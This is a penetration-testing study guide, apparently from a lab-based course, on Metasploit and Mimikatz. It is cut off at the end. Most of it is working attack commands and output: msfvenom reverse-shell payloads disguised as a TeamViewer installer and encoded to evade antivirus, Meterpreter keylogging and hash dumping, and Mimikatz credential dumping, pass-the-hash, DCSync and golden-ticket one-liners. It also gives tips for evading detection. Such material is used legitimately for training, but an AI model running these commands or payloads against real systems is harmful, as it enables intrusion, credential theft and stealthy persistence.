[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter> shell
C:\Windows\system32> whoami
nt authority\system
Key Takeaways
- Module Structure: Understanding the
<type>/<os>/<service>/<name>format helps identify appropriate modules - Search Functionality: Powerful search with multiple keywords and filters helps find the right module quickly
- Required Options: Always check
show optionsto identify required settings before exploitation - Global vs Local: Use
setgfor options that should persist across modules (likeLHOST),setfor module-specific options - Check First: Use
checkcommand when available to verify vulnerability before attempting exploitation - Exploit Failures: A failed exploit doesn’t mean the vulnerability doesn’t exist - manual testing may be required
- Rank Matters: Higher ranked exploits (excellent, great) are more reliable than lower ranked ones
Best Practices
- Always verify targets before exploitation
- Use check command when available to avoid unnecessary exploitation attempts
- Set global options (
setg) for values that won’t change (likeLHOST) - Review module info (
info <module>) for detailed descriptions and references - Test in lab environments before using in production assessments
- Document your process - note which modules worked and which didn’t
- Understand the exploit - don’t blindly run exploits without understanding what they do
Targets
Targets are unique operating system identifiers taken from the versions of those specific operating systems which adapt the selected exploit module to run on that particular version of the operating system.
Viewing Targets
The show targets command issued within an exploit module view displays all available vulnerable targets for that specific exploit. Issuing the same command in the root menu (outside of any selected exploit module) will indicate that you need to select an exploit module first.
msf6 > show targets
[-] No exploit module selected.
When viewing targets from within an exploit module:
msf6 exploit(windows/smb/ms17_010_psexec) > options
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to
RHOSTS 10.10.10.40 yes The target host(s)
RPORT 445 yes The Target port (TCP)
...
Exploit target:
Id Name
-- ----
0 Automatic
Using the Info Command
The info command helps understand the exploit’s origins and functionality. It’s considered best practice to audit code for any artifact generation or additional features before use.
msf6 exploit(windows/browser/ie_execcommand_uaf) > info
Name: MS12-063 Microsoft Internet Explorer execCommand Use-After-Free Vulnerability
Module: exploit/windows/browser/ie_execcommand_uaf
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Good
Disclosed: 2012-09-14
Available targets:
Id Name
-- ----
0 Automatic
1 IE 7 on Windows XP SP3
2 IE 8 on Windows XP SP3
3 IE 7 on Windows Vista
4 IE 8 on Windows Vista
5 IE 8 on Windows 7
6 IE 9 on Windows 7
Selecting a Target
If you know what versions are running on your target, use the set target <index no.> command:
msf6 exploit(windows/browser/ie_execcommand_uaf) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 IE 7 on Windows XP SP3
2 IE 8 on Windows XP SP3
3 IE 7 on Windows Vista
4 IE 8 on Windows Vista
5 IE 8 on Windows 7
6 IE 9 on Windows 7
msf6 exploit(windows/browser/ie_execcommand_uaf) > set target 6
target => 6
Leaving the selection to Automatic lets msfconsole perform service detection on the given target before launching a successful attack.
Target Types
Targets can vary by:
- Service pack
- OS version
- Language version
The return address can vary because a particular language pack changes addresses, a different software version is available, or the addresses are shifted due to hooks. Comments in the exploit module’s code can help determine what the target is defined by.
To identify a target correctly:
- Obtain a copy of the target binaries
- Use
msfpescanto locate a suitable return address
Payloads (Detailed)
A Payload in Metasploit refers to a module that aids the exploit module in (typically) returning a shell to the attacker. The payloads are sent together with the exploit itself to bypass standard functioning procedures of the vulnerable service (exploit’s job) and then run on the target OS to typically return a reverse connection to the attacker and establish a foothold (payload’s job).
Payload Types
There are three different types of payload modules in the Metasploit Framework: Singles, Stagers, and Stages. Whether or not a payload is staged is represented by / in the payload name.
For example:
windows/shell_bind_tcp- Single payload with no stagewindows/shell/bind_tcp- Stager (bind_tcp) + Stage (shell)
Singles
A Single payload contains the exploit and the entire shellcode for the selected task. Inline payloads are by design more stable than their counterparts because they contain everything all-in-one. However, some exploits will not support the resulting size of these payloads as they can get quite large.
Singles are self-contained payloads - the sole object sent and executed on the target system, getting results immediately after running. A Single payload can be as simple as adding a user to the target system or booting up a process.
Stagers
Stager payloads work with Stage payloads to perform a specific task. A Stager is waiting on the attacker machine, ready to establish a connection to the victim host once the stage completes its run on the remote host.
Stagers are typically used to set up a network connection between the attacker and victim and are designed to be small and reliable. Metasploit will use the best one and fall back to a less-preferred one when necessary.
Windows NX vs. NO-NX Stagers:
- Reliability issue for NX CPUs and DEP
- NX stagers are bigger (VirtualAlloc memory)
- Default is now NX + Win7 compatible
Stages
Stages are payload components that are downloaded by stager’s modules. The various payload Stages provide advanced features with no size limits, such as Meterpreter, VNC Injection, and others.
Payload stages automatically use middle stagers:
- A single recv() fails with large payloads
- The Stager receives the middle stager
- The middle Stager then performs a full download
- Also better for RWX
Staged Payloads
A staged payload is an exploitation process that is modularized and functionally separated to help segregate the different functions into different code blocks, each completing its objective individually but working on chaining the attack together.
The scope of this payload, besides granting shell access to the target system, is to be as compact and inconspicuous as possible to aid with Antivirus (AV) / Intrusion Prevention System (IPS) evasion.
Stage0 represents the initial shellcode sent over the network to the target machine’s vulnerable service, with the sole purpose of initializing a connection back to the attacker machine (reverse connection). Common names include:
reverse_tcpreverse_httpsbind_tcp
Listing Payloads
msf6 > show payloads
Payloads
========
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 aix/ppc/shell_bind_tcp manual No AIX Command Shell, Bind TCP Inline
1 aix/ppc/shell_find_port manual No AIX Command Shell, Find Port Inline
...
557 windows/x64/vncinject/reverse_tcp manual No Windows x64 VNC Server (Reflective Injection)
Filtering Payloads with grep
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep meterpreter show payloads
6 payload/windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64)
...
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep -c meterpreter show payloads
[*] 14
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep meterpreter grep reverse_tcp show payloads
15 payload/windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter, Windows x64 Reverse TCP Stager
16 payload/windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter, Reverse TCP Stager (RC4 Encryption)
17 payload/windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter, Reverse TCP Stager with UUID Support
Selecting Payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 15
# or
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
Common Windows Payloads
| Payload | Description |
|---|---|
generic/custom | Generic listener, multi-use |
generic/shell_bind_tcp | Generic listener, multi-use, normal shell, TCP connection binding |
generic/shell_reverse_tcp | Generic listener, multi-use, normal shell, reverse TCP connection |
windows/x64/exec | Executes an arbitrary command (Windows x64) |
windows/x64/loadlibrary | Loads an arbitrary x64 library path |
windows/x64/messagebox | Spawns a dialog via MessageBox |
windows/x64/shell_reverse_tcp | Normal shell, single payload, reverse TCP connection |
windows/x64/shell/reverse_tcp | Normal shell, stager + stage, reverse TCP connection |
windows/x64/shell/bind_ipv6_tcp | Normal shell, stager + stage, IPv6 Bind TCP stager |
windows/x64/meterpreter/$ | Meterpreter payload + varieties |
windows/x64/powershell/$ | Interactive PowerShell sessions + varieties |
windows/x64/vncinject/$ | VNC Server (Reflective Injection) + varieties |
Configuring Payload Options
After selecting a payload, configure the required options:
| Parameter | Description |
|---|---|
LHOST | The host’s IP address (attacker’s machine) |
LPORT | Listening port (verify not already in use) |
msf6 exploit(windows/smb/ms17_010_eternalblue) > ifconfig
[*] exec: ifconfig
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.15 netmask 255.255.254.0 destination 10.10.14.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
Meterpreter Payload
Meterpreter payloads offer significant flexibility with vast base functionality. Combined with plugins such as GentilKiwi’s Mimikatz Plugin, they can automate and quickly deliver parts of the pentest.
Note: The whoami Windows command doesn’t work in Meterpreter - use getuid instead.
Meterpreter Commands
meterpreter > help
Core Commands
=============
background Backgrounds the current session
channel Displays information or control active channels
close Closes a channel
Stdapi: System Commands
=======================
getuid Gets the user that the server is running as
shell Drop into a system command shell
sysinfo Gets information about the remote system
Stdapi: User interface Commands
===============================
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
Priv: Password database Commands
================================
hashdump Dumps the contents of the SAM database
Navigating with Meterpreter
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2017-07-21 06:56:23 +0000 Administrator
40777/rwxrwxrwx 8192 dir 2017-07-14 13:45:33 +0000 haris
...
meterpreter > shell
Process 2664 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users> whoami
nt authority\system
The channel represents the connection between your device and the target host, established via reverse TCP connection using a Meterpreter Stager and Stage.
Encoders
Over 15 years, Encoders have assisted with making payloads compatible with different processor architectures while helping with antivirus evasion.
Supported Architectures
- x64
- x86
- sparc
- ppc
- mips
Purpose of Encoders
- Architecture Compatibility: Change payload to run on different operating systems and architectures
- Bad Character Removal: Remove hexadecimal opcodes known as bad characters from the payload
- AV Evasion: Encoding in different formats can help with detection evasion (though modern AV has caught up)
Shikata Ga Nai (SGN)
Shikata Ga Nai (仕方がない - “It cannot be helped”) was one of the most utilized encoding schemes because it was very hard to detect payloads encoded through its mechanism. However, modern detection methods have caught up, and these encoded payloads are far from being universally undetectable anymore.
Listing Encoders
msf6 > show encoders
Encoders
========
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/brace low No Bash Brace Expansion Command Encoder
1 cmd/echo good No Echo Command Encoder
...
26 x86/shikata_ga_nai 2019-01-07 excellent No Polymorphic XOR Additive Feedback Encoder
27 x64/xor manual No XOR Encoder
28 x64/zutto_dekiru manual No Zutto Dekiru
Generating Encoded Payloads with msfvenom
Basic Encoded Payload
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp \
LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -o ./TeamViewerInstall.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: TeamViewerInstall.exe
Multiple Encoding Iterations
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp \
LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -i 10 -o payload.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
...
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Note: Even with 10 iterations, modern AV products still often detect these payloads. Additional evasion methodologies are required for reliable evasion.
VirusTotal Analysis
Metasploit offers msf-virustotal tool to analyze payloads (requires free VirusTotal registration):
msf-virustotal -k <API key> -f TeamViewerInstall.exe
[*] Using API key: <API key>
[*] Please wait while I upload TeamViewerInstall.exe...
[*] VirusTotal: Scan request successfully queued, come back later for the report
[*] Sample MD5 hash : 4f54cc46e2f55be168cc6114b74a3130
[*] Analysis link: https://www.virustotal.com/gui/file/<SNIP>/detection/f-<SNIP>
Databases
Databases in msfconsole are used to keep track of your results. During complex assessments, things can get complicated due to the sheer amount of search results, entry points, detected issues, and discovered credentials.
Msfconsole has built-in support for the PostgreSQL database system. This provides:
- Direct, quick, and easy access to scan results
- Ability to import and export results with third-party tools
- Configure Exploit module parameters with existing findings
Setting up the Database
Check PostgreSQL Status
sudo service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Fri 2022-05-06 14:51:30 BST; 3min 51s ago
Start PostgreSQL
sudo systemctl start postgresql
Initialize MSF Database
sudo msfdb init
[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
If you encounter errors, try updating Metasploit (apt update) and reinitializing.
Check Database Status
sudo msfdb status
Connecting to the Database
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
If you receive an error about the database not being connected:
msf6 > db_connect msf@msf
Connected to Postgres data service: 127.0.0.1/msf
Workspaces
Workspaces help organize different assessment projects. Similar to folders, workspaces isolate different projects’ host data, loot, and activities.
msf6 > workspace
* default
Workspace Commands
msf6 > workspace -h
Usage:
workspace List workspaces
workspace -v List workspaces verbosely
workspace [name] Switch workspace
workspace -a [name] ... Add workspace(s)
workspace -d [name] ... Delete workspace(s)
workspace -D Delete all workspaces
workspace -r <old> <new> Rename workspace
Create and Select Workspace
msf6 > workspace -a Target_1
[*] Added workspace: Target_1
[*] Workspace: Target_1
msf6 > workspace Target_1
[*] Workspace: Target_1
msf6 > workspace
default
* Target_1
Importing Scan Results
Import Nmap XML scans into the database (XML format is preferred for db_import):
msf6 > db_import Target.xml
[*] Importing 'Nmap XML' data
[*] Import: Parsing with 'Nokogiri v1.10.9'
[*] Importing host 10.10.10.40
[*] Successfully imported ~/Target.xml
Using Nmap Inside MSFconsole
Scan directly from msfconsole using db_nmap:
msf6 > db_nmap -sV -sS 10.10.10.8
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 21:04 UTC
[*] Nmap: Nmap scan report for 10.10.10.8
[*] Nmap: Host is up (0.016s latency).
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/TCP open http HttpFileServer httpd 2.3
Viewing Data
Hosts
msf6 > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
10.10.10.40 Unknown device
Hosts Command Options
msf6 > hosts -h
Usage: hosts [ options ] [addr1 addr2 ...]
-a,--add Add the hosts instead of searching
-d,--delete Delete the hosts instead of searching
-c <col1,col2> Only show the given columns
-C <col1,col2> Only show the given columns until the next restart
-h,--help Show this help information
-u,--up Only show hosts which are up
-o <file> Send output to a file in csv format
-O <column> Order rows by specified column number
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
-i,--info Change the info of a host
-n,--name Change the name of a host
-m,--comment Change the comment of a host
-t,--tag Add or specify a tag to a range of hosts
Services
msf6 > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.40 135 tcp msrpc open Microsoft Windows RPC
10.10.10.40 139 tcp netbios-ssn open Microsoft Windows netbios-ssn
10.10.10.40 445 tcp microsoft-ds open Microsoft Windows 7 - 10 microsoft-ds workgroup: WORKGROUP
Services Command Options
msf6 > services -h
Usage: services [-h] [-u] [-a] [-r <proto>] [-p <port1,port2>] [-s <name1,name2>] [-o <filename>] [addr1 addr2 ...]
-a,--add Add the services instead of searching
-d,--delete Delete the services instead of searching
-c <col1,col2> Only show the given columns
-p <port> Search for a list of ports
-r <protocol> Protocol type of the service being added [tcp|udp]
-s <name> List creds matching comma-separated service names
-u,--up Only show services which are up
-o <file> Send output to a file in csv format
-R,--rhosts Set RHOSTS from the results of the search
-S,--search Search string to filter by
-U,--update Update data for existing service
Credentials
The creds command allows you to visualize credentials gathered during interactions with target hosts. You can also add credentials manually, match with port specifications, and add descriptions.
msf6 > creds -h
With no sub-command, list credentials. If an address range is
given, show only credentials with logins on hosts within that range.
Usage - Listing credentials:
creds [filter options] [address range]
Usage - Adding credentials:
creds add uses the following named parameters.
user : Public, usually a username
password : Private, private_type Password.
ntlm : Private, private_type NTLM Hash.
ssh-key : Private, private_type SSH key, must be a file path.
hash : Private, private_type Nonreplayable hash
realm : Realm
realm-type: Realm type (domain db2db sid pgdb rsync wildcard)
Examples: Adding
creds add user:admin password:notpassword realm:workgroup
creds add user:guest password:'guest password'
creds add user:admin ntlm:E2FC15074BF7751DD408E6B105741864:A1074A69B1BDE45403AB680504BBDD1A
creds add user:sshadmin ssh-key:/path/to/id_rsa
creds add user:other hash:d19c32489b870735b5f587d76b934283 jtr:md5
Filter options for listing:
-P,--password <text> List passwords that match this text
-p,--port <portspec> List creds with logins on services matching this port spec
-s <svc names> List creds matching comma-separated service names
-u,--user <text> List users that match this text
-t,--type <type> List creds that match the following types: password,ntlm,hash
-R,--rhosts Set RHOSTS from the results of the search
Examples, listing:
creds # Default, returns all credentials
creds 1.2.3.4/24 # Return credentials with logins in this range
creds -p 22-25,445 # nmap port specification
creds -s ssh,smb # All creds associated with SSH or SMB services
creds -t NTLM # All NTLM creds
Loot
The loot command works with credentials to offer an at-a-glance list of owned services and users. Loot refers to hash dumps from different system types (hashes, passwd, shadow, etc.).
msf6 > loot -h
Usage: loot [options]
Info: loot [-h] [addr1 addr2 ...] [-t <type1,type2>]
Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] -t [type]
Del: loot -d [addr1 addr2 ...]
-a,--add Add loot to the list of addresses, instead of listing
-d,--delete Delete *all* loot matching host and type
-f,--file File with contents of the loot to add
-i,--info Info of the loot to add
-t <type1,type2> Search for a list of types
-S,--search Search string to filter by
Sessions
MSFconsole can manage multiple modules at the same time. This is one of the many reasons it provides the user with so much flexibility. This is done with the use of Sessions, which creates dedicated control interfaces for all of your deployed modules.
Once several sessions are created, we can switch between them and link a different module to one of the backgrounded sessions to run on it or turn them into jobs.
Important: Once a session is placed in the background, it will continue to run, and our connection to the target host will persist. Sessions can, however, die if something goes wrong during the payload runtime, causing the communication channel to tear down.
Backgrounding Sessions
While running any available exploits or auxiliary modules in msfconsole, we can background the session as long as they form a channel of communication with the target host. This can be done either by:
- Pressing the
[CTRL] + [Z]key combination - Typing the
backgroundcommand in Meterpreter stages
This will prompt with a confirmation message. After accepting, you’ll be taken back to the msfconsole prompt (msf6 >) and can immediately launch a different module.
Listing Active Sessions
Use the sessions command to view currently active sessions:
msf6 exploit(windows/smb/psexec_psh) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ MS01 10.10.10.129:443 -> 10.10.10.205:50501 (10.10.10.205)
Interacting with a Session
Use the sessions -i [no.] command to open up a specific session:
msf6 exploit(windows/smb/psexec_psh) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Using Sessions with Post-Exploitation Modules
This is specifically useful when you want to run an additional module on an already exploited system with a formed, stable communication channel.
Workflow:
- Background your current session (formed from first exploit success)
- Search for the second module you wish to run
- Select the session number on which the module should run (from
show options)
Usually, these modules can be found in the post category (Post-Exploitation modules). Main archetypes include:
- Credential gatherers
- Local exploit suggesters
- Internal network scanners
# Background current session
meterpreter > background
[*] Backgrounding session 1...
# Search for post module
msf6 > search type:post platform:windows gather
# Select module
msf6 > use post/windows/gather/credentials/credential_collector
# View options - note the SESSION option
msf6 post(windows/gather/credentials/credential_collector) > show options
Module options (post/windows/gather/credentials/credential_collector):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
# Set the session
msf6 post(windows/gather/credentials/credential_collector) > set SESSION 1
SESSION => 1
# Run the module
msf6 post(windows/gather/credentials/credential_collector) > run
Jobs
If, for example, we are running an active exploit under a specific port and need this port for a different module, we cannot simply terminate the session using [CTRL] + [C]. If we did that, we would see that the port would still be in use, affecting our use of the new module.
Instead, we need to use the jobs command to look at the currently active tasks running in the background and terminate the old ones to free up the port.
Other types of tasks inside sessions can also be converted into jobs to run in the background seamlessly, even if the session dies or disappears.
Jobs Command Help Menu
msf6 exploit(multi/handler) > jobs -h
Usage: jobs [options]
Active job manipulation and interaction.
OPTIONS:
-K Terminate all running jobs.
-P Persist all running jobs on restart.
-S <opt> Row search filter.
-h Help banner.
-i <opt> Lists detailed information about a running job.
-k <opt> Terminate jobs by job ID and/or range.
-l List all running jobs.
-p <opt> Add persistence to job by job ID
-v Print more detailed info. Use with -i and -l
Exploit Command Help Menu
When we run an exploit, we can run it as a job by typing exploit -j. Per the help menu, adding -j to our command will “run it in the context of a job.”
msf6 exploit(multi/handler) > exploit -h
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-z Do not interact with the session after successful exploitation.
Running an Exploit as a Background Job
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.34:4444
Listing Running Jobs
To list all running jobs, use the jobs -l command:
msf6 > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.10.14.34:4444
Managing Jobs
| Command | Description |
|---|---|
jobs -l | List all running jobs |
jobs -i <id> | Show detailed information about a job |
jobs -k <id> | Kill a specific job by ID |
jobs -K | Kill all running jobs |
kill <index no.> | Kill job by index number |
Example: Multiple Handlers Workflow
# Configure first handler
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.34
msf6 exploit(multi/handler) > set LPORT 4444
# Run as background job
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.34:4444
# Configure second handler on different port
msf6 exploit(multi/handler) > set LPORT 4445
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.10.14.34:4445
# List all jobs
msf6 > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.10.14.34:4444
1 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.10.14.34:4445
# Kill specific job to free port
msf6 > jobs -k 0
[*] Stopping the following job(s): 0
# Kill all jobs
msf6 > jobs -K
[*] Stopping all jobs...
Important: Using [CTRL] + [C] to stop an exploit will not properly release the port. Always use jobs -k <id> to terminate jobs and free up ports correctly.
Mimikatz
Mimikatz is a Windows post-exploitation tool developed by Benjamin Delpy that extracts credentials, hashes, PINs, and Kerberos tickets from memory. It is one of the most widely used tools for credential theft and lateral movement in Windows environments.
Key Capabilities
- Credential Extraction: Dump plaintext passwords, hashes, and Kerberos tickets from LSASS memory
- Pass-the-Hash/Pass-the-Ticket: Use extracted credentials for lateral movement
- DPAPI Attacks: Decrypt Windows Data Protection API protected secrets
- Golden/Silver Tickets: Forge Kerberos tickets for persistence
- DCSync: Replicate credentials from Domain Controllers
Installation
Mimikatz is not installed via package managers. Download from the official repository:
https://github.com/gentilkiwi/mimikatz/releases
For evasion, consider using:
- Invoke-Mimikatz: PowerShell version
- pypykatz: Python implementation (cross-platform)
Basic Usage
Enable Debug Privileges
privilege::debug
Required for accessing LSASS memory. Returns Privilege '20' OK on success.
Dump All Credentials from LSASS
sekurlsa::logonpasswords
Dump Credential Manager Secrets
sekurlsa::credman
Export Kerberos Tickets
sekurlsa::tickets /export
Common Modules
| Module | Purpose |
|---|---|
sekurlsa | Extract credentials from LSASS memory |
lsadump | Dump LSA secrets, SAM database, DCSync |
kerberos | Kerberos ticket operations |
vault | Windows Vault/Credential Manager |
dpapi | DPAPI masterkey and blob decryption |
crypto | Certificate and key operations (Pass-the-Certificate) |
token | Token manipulation |
sekurlsa Module
Dump Logon Passwords
sekurlsa::logonpasswords
Dump Credential Manager
sekurlsa::credman
Dump DPAPI Masterkeys
sekurlsa::dpapi
Dump Kerberos Tickets
sekurlsa::tickets
Pass-the-Hash
sekurlsa::pth /user:Administrator /domain:DOMAIN /ntlm:<hash> /run:cmd
Dump Kerberos Encryption Keys
sekurlsa::ekeys
Extracts AES256, AES128, and RC4 keys for Kerberos authentication. Useful for Pass the Key / OverPass the Hash attacks.
Pass the Key / OverPass the Hash
sekurlsa::pth /user:Administrator /domain:DOMAIN /aes256:<aes256_hash> /run:cmd
Converts a Kerberos key (AES256, AES128, or RC4) into a full TGT. The spawned process can then request service tickets for lateral movement.
crypto Module (Certificates)
Used for certificate operations related to Pass-the-Certificate attacks and AD CS abuse.
Export User Certificates
crypto::certificates /export
Export Machine Certificates
crypto::certificates /systemstore:local_machine /export
Make Non-Exportable Keys Exportable
crypto::capi
crypto::cng
Patches CryptoAPI/CNG to allow export of keys marked as non-exportable. Run before exporting certificates.
Common crypto Commands
| Command | Description |
|---|---|
crypto::capi | Patch CryptoAPI for key export |
crypto::cng | Patch CNG for key export |
crypto::certificates /export | Export user certificates to PFX |
crypto::certificates /systemstore:local_machine /export | Export machine certificates |
crypto::keys | List cryptographic keys |
crypto::stores | List certificate stores |
lsadump Module
Dump SAM Database
lsadump::sam
Dump LSA Secrets
lsadump::secrets
Dump Cached Domain Credentials
lsadump::cache
DCSync (requires Domain Admin or replication rights)
lsadump::dcsync /domain:domain.local /user:Administrator
lsadump::dcsync /domain:domain.local /all /csv
Kerberos Attacks
Golden Ticket (requires krbtgt hash)
kerberos::golden /user:Administrator /domain:domain.local /sid:S-1-5-21-... /krbtgt:<hash> /ptt
Silver Ticket (requires service account hash)
kerberos::golden /user:Administrator /domain:domain.local /sid:S-1-5-21-... /target:server.domain.local /service:cifs /rc4:<hash> /ptt
Pass-the-Ticket
kerberos::ptt <ticket.kirbi>
List Tickets
kerberos::list
Purge Tickets
kerberos::purge
DPAPI Attacks
List Vault Credentials
vault::list
vault::cred
Decrypt DPAPI Blob
dpapi::blob /in:<blob_file> /masterkey:<key>
Decrypt Credential File
dpapi::cred /in:<credential_file>
Extract Masterkey (with RPC to DC)
dpapi::masterkey /in:<masterkey_file> /rpc
Offline Attacks
Dump SAM from Registry Hives
lsadump::sam /sam:sam.hive /system:system.hive
Dump Secrets from Registry Hives
lsadump::secrets /system:system.hive /security:security.hive
One-Liner Examples
Full Credential Dump
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
DCSync Single User
mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:domain.local /user:krbtgt" "exit"
Export All Kerberos Tickets
mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
Detection and Evasion
Common Detection Points
- LSASS memory access
- Suspicious process creation
- Event ID 4624 (logon) with unusual patterns
- Sysmon Event ID 10 (process access to LSASS)
Evasion Techniques
- Use
pypykatzfor offline analysis - Memory dump LSASS with
procdump, analyze offline - Use
Invoke-Mimikatzwith AMSI bypass - Obfuscated/custom-compiled versions
Related Tools
| Tool | Description |
|---|---|
| pypykatz | Python implementation (cross-platform) |
| SharpKatz | C# implementation |
| Rubeus | C# Kerberos toolkit |
| Impacket | Python toolkit with secretsdump.py |
| LaZagne | Multi-platform credential recovery |
Core Takeaways
- Always run
privilege::debugfirst to enable LSASS access sekurlsa::logonpasswordsis the go-to command for credential extraction- DCSync requires Domain Admin or specific replication rights
- Kerberos attacks (Golden/Silver tickets) provide powerful persistence
- DPAPI attacks can recover Credential Manager, browser, and application secrets
- Consider offline analysis to avoid detection
msfvenom
Understanding how targets are defended helps attack them more efficiently and quietly. Defense mechanisms fall into two main categories: Endpoint Protection and Perimeter Protection.
Endpoint Protection
Endpoint protection refers to localized device or service protection for a single host on the network. The host can be a personal computer, corporate workstation, or server in a DMZ.
Common Components
Endpoint protection usually comes as software packages that include:
- Antivirus Protection - Signature-based malware detection
- Antimalware Protection - Bloatware, spyware, adware, scareware, ransomware
- Host Firewall - Local traffic filtering
- Anti-DDoS - Denial of service protection
Popular Endpoint Protection Products
- Avast
- Nod32
- Malwarebytes
- BitDefender
- Windows Defender
- ClamAV
Perimeter Protection
Perimeter protection comes in physical or virtualized devices on the network perimeter edge. These edge devices provide access inside the network from the outside (public to private).
Network Zones
| Zone | Description | Trust Level |
|---|---|---|
| Outside | The Internet, public networks | Lowest |
| DMZ | Public-facing servers (web, email, DNS) | Medium |
| Inside | Internal corporate network | Highest |
The DMZ houses servers that push and pull data for public clients from the Internet but are managed from the inside network.
Security Policies
Security policies function like ACLs (Access Control Lists) - essentially allow and deny statements that dictate how traffic or files can exist within a network boundary.
Policy Types
| Policy Type | Description |
|---|---|
| Network Traffic Policies | Control packet flow based on ports, protocols, IPs |
| Application Policies | Control which applications can run |
| User Access Control Policies | Define user permissions and authentication |
| File Management Policies | Control file access, modification, transfer |
| DDoS Protection Policies | Rate limiting, traffic shaping |
Detection Methods
Signature-based Detection
Compares network packets against pre-built attack pattern signatures. Any 100% match generates alarms.
Pros:
- Very accurate for known threats
- Low false positive rate
Cons:
- Cannot detect new/unknown attacks
- Requires constant signature updates
Heuristic/Statistical Anomaly Detection
Behavioral comparison against an established baseline, including APT (Advanced Persistent Threat) signatures.
Detection Approach:
- Establish baseline of normal network behavior
- Identify commonly used protocols
- Generate alarms when deviations exceed threshold
Stateful Protocol Analysis Detection
Recognizes divergence of protocols by event comparison using pre-built profiles of generally accepted non-malicious activity definitions.
Live-monitoring and Alerting (SOC-based)
Security Operations Center (SOC) analysts use live-feed software to monitor network activity and intermediate alarming systems for potential threats.
Evasion Techniques
Payload Encoding
Most host-based antivirus software relies on signature-based detection. Encoding payloads can help evade these signatures.
Generate Encoded Payload
msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 \
-k -e x86/shikata_ga_nai -a x86 --platform windows -o ~/test.js -i 5
Output:
